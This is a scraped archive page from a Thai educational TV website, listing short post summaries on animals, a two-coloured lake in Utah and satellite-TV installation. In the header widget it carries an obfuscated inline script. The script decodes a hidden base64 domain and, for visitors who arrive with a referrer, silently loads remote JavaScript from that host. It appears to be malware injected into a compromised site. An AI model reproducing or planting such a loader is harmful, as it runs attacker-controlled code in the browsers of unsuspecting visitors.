<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title arc-page-title">ป้ายกำกับ: <span>จานดาวเทียม</span></h1>			</header><!-- .page-header -->
<div class="posts-wrap th-grid-2">
<article id="post-11069" class="hitmag-post post-11069 post type-post status-publish format-standard has-post-thumbnail hentry category-270 category-nextsteptv tag-goodtv tag-pumpkin tag-pumpkintheraccoon tag-20 tag-30 tag-9 tag-1691 tag-5 tag-1663 tag-1688 tag-1687">
<a href="http://www.nextsteptv.com/pumpkin-%e0%b9%81%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%b9%e0%b8%99/" title="Pumpkin แร็กคูนที่ได้รับการเลี้ยงดูโดยมนุษย์">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21314479_10155578592652226_3075463902634782304_n.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="11074" data-permalink="http://www.nextsteptv.com/pumpkin-%e0%b9%81%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%b9%e0%b8%99/21314479_10155578592652226_3075463902634782304_n/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21314479_10155578592652226_3075463902634782304_n.jpg?fit=960%2C480" data-orig-size="960,480" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21314479_10155578592652226_3075463902634782304_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21314479_10155578592652226_3075463902634782304_n.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21314479_10155578592652226_3075463902634782304_n.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/pumpkin-%e0%b9%81%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%b9%e0%b8%99/" rel="bookmark">Pumpkin แร็กคูนที่ได้รับการเลี้ยงดูโดยมนุษย์</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/pumpkin-%e0%b9%81%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%b9%e0%b8%99/" rel="bookmark"><time class="entry-date published" datetime="2018-06-10T11:02:24+07:00">มิถุนายน 10, 2018</time><time class="updated" datetime="2019-11-01T17:40:58+07:00">พฤศจิกายน 1, 2019</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Pumpkin เป็นแร็กคูนที่ได้รับการเลี้ยงดูโดยเจ้าของในเมืองแนสซอ  ประเทศบาฮามาส ขณะที่มันยังเล็กมันบังเอิญเดินเข้ามาในพื้นท &hellip; </p>
<a href="http://www.nextsteptv.com/pumpkin-%e0%b9%81%e0%b8%a3%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%b9%e0%b8%99/" class="th-readmore"><span class="screen-reader-text">Pumpkin แร็กคูนที่ได้รับการเลี้ยงดูโดยมนุษย์</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11650" class="hitmag-post post-11650 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-299 tag--good-tv tag-9 tag-1918 tag-1916 tag-1919 tag-1917 tag-1870">
<a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-goodtv/" title="ติดตั้งจานดาวเทียม Good TV">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/10/จานดาวเทียม-เพย์ทีวี-.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" data-attachment-id="11652" data-permalink="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-goodtv/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b9%80%e0%b8%9e%e0%b8%a2%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b8%a7%e0%b8%b5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/10/จานดาวเทียม-เพย์ทีวี-.jpg?fit=1000%2C500" data-orig-size="1000,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="จานดาวเทียม เพย์ทีวี-" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/10/จานดาวเทียม-เพย์ทีวี-.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/10/จานดาวเทียม-เพย์ทีวี-.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-goodtv/" rel="bookmark">ติดตั้งจานดาวเทียม Good TV</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-goodtv/" rel="bookmark"><time class="entry-date published" datetime="2017-10-11T15:29:02+07:00">ตุลาคม 11, 2017</time><time class="updated" datetime="2021-03-24T14:00:18+07:00">มีนาคม 24, 2021</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Good TV กล่องดาวเทียมขายขาด ดูฟรี ไม่มีรายเดือน ที่เติมแพ็คเกจพรีเมี่ยมได้ Good TV ดูสำรวจโลก HD ฟรี ดูพรีเมียร์ลีกจอไม่ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%88%e0%b8%b2%e0%b8%99%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-goodtv/" class="th-readmore"><span class="screen-reader-text">ติดตั้งจานดาวเทียม Good TV</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11530" class="hitmag-post post-11530 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-hilarious_targaryen tag-20 tag-30 tag-9 tag-1869 tag-5 tag-44">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%a5/" title="สุนัขที่ซ่อนอยุ่ท่ามกลางฝูงแกะ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ฝูงแกะ-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" data-attachment-id="11533" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%a5/%e0%b8%9d%e0%b8%b9%e0%b8%87%e0%b9%81%e0%b8%81%e0%b8%b0-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ฝูงแกะ-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ฝูงแกะ" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ฝูงแกะ-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ฝูงแกะ-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%a5/" rel="bookmark">สุนัขที่ซ่อนอยุ่ท่ามกลางฝูงแกะ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%a5/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T15:06:30+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2017-10-05T10:51:56+07:00">ตุลาคม 5, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Hilarious_Targaryen ผู้ใช้เว็บไซต์ Reddit ได้แบ่งปันภาพความน่ารักของสุนัขที่ซ่อนอยุ่ท่ามกลางฝูงแกะ เบื้องคาดว่าสุนัขตัวน &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b8%e0%b9%88%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%81%e0%b8%a5/" class="th-readmore"><span class="screen-reader-text">สุนัขที่ซ่อนอยุ่ท่ามกลางฝูงแกะ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11523" class="hitmag-post post-11523 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-great-salt-lake tag-20 tag-30 tag-9 tag-1866 tag-163 tag-1843 tag-5 tag-1865">
<a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a-2-%e0%b8%aa%e0%b8%b5-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a2%e0%b8%b9%e0%b8%97%e0%b8%b2%e0%b8%ab%e0%b9%8c/" title="ทะเลสาบ 2 สี ในรัฐยูทาห์">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ทะเลสาบ2สี-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11525" data-permalink="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a-2-%e0%b8%aa%e0%b8%b5-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a2%e0%b8%b9%e0%b8%97%e0%b8%b2%e0%b8%ab%e0%b9%8c/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a2%e0%b8%aa%e0%b8%b5-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ทะเลสาบ2สี-1.jpg?fit=614%2C307" data-orig-size="614,307" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ทะเลสาบ2สี" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ทะเลสาบ2สี-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/ทะเลสาบ2สี-1.jpg?fit=614%2C307" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a-2-%e0%b8%aa%e0%b8%b5-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a2%e0%b8%b9%e0%b8%97%e0%b8%b2%e0%b8%ab%e0%b9%8c/" rel="bookmark">ทะเลสาบ 2 สี ในรัฐยูทาห์</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a-2-%e0%b8%aa%e0%b8%b5-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a2%e0%b8%b9%e0%b8%97%e0%b8%b2%e0%b8%ab%e0%b9%8c/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T14:50:00+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2017-10-05T10:51:47+07:00">ตุลาคม 5, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>ทะเลสาบเกรตซอลต์ (Great Salt Lake) ตั้งอยู่ในรัฐยูทาห์ ประเทศสหรัฐอเมริกา มีขนาดความยาว 120 กิโลเมตร กว้าง 50 กิโลเมตร โ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b8%b2%e0%b8%9a-2-%e0%b8%aa%e0%b8%b5-%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%a2%e0%b8%b9%e0%b8%97%e0%b8%b2%e0%b8%ab%e0%b9%8c/" class="th-readmore"><span class="screen-reader-text">ทะเลสาบ 2 สี ในรัฐยูทาห์</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11518" class="hitmag-post post-11518 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-goodtv tag-20 tag-30 tag-9 tag-5 tag-1864 tag-1863">
<a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95/" title="แมลงน้ำยักษ์ตัวผู้ที่ต้องดูแลไข่">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765355_10155623415047226_2357510332242187498_n-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11520" data-permalink="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95/21765355_10155623415047226_2357510332242187498_n-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765355_10155623415047226_2357510332242187498_n-1.jpg?fit=800%2C400" data-orig-size="800,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21765355_10155623415047226_2357510332242187498_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765355_10155623415047226_2357510332242187498_n-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21765355_10155623415047226_2357510332242187498_n-1.jpg?fit=735%2C368" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95/" rel="bookmark">แมลงน้ำยักษ์ตัวผู้ที่ต้องดูแลไข่</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95/" rel="bookmark"><time class="entry-date published" datetime="2017-09-25T14:43:09+07:00">กันยายน 25, 2017</time><time class="updated" datetime="2018-01-09T10:40:00+07:00">มกราคม 9, 2018</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>แมลงน้ำยักษ์ หรือแมลงดา สามารถพบได้ในแหล่งน้ำจืดและบ่อน้ำ แถบทวีปอเมริกาเหนือ อเมริกาใต้ ทางตอนเหนือของออสเตรเลีย และเอเ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%95/" class="th-readmore"><span class="screen-reader-text">แมลงน้ำยักษ์ตัวผู้ที่ต้องดูแลไข่</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## -->
<article id="post-11511" class="hitmag-post post-11511 post type-post status-publish format-standard has-post-thumbnail hentry category-273 tag-frida tag-goodtv tag-20 tag-30 tag-9 tag-1862 tag-1861 tag-5 tag-1860">
<a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab/" title="สุนัขกู้ภัยที่ช่วยค้นหาผู้รอดชีวิตจากแผ่นดินไหว">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21761992_10155620574382226_7269581944110008895_n-1.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="11515" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b8%e0%b8%99%e0%b8%b1%e0%b8%82%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b9%89%e0%b8%99%e0%b8%ab/21761992_10155620574382226_7269581944110008895_n-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21761992_10155620574382226_7269581944110008895_n-1.jpg?fit=700%2C350" data-orig-size="700,350" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="21761992_10155620574382226_7269581944110008895_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21761992_10155620574382226_7269581944110008895_n-1.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/09/21761992_10155620574382226_7269581944110008895_n-1.jpg?fit=700%2C350" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
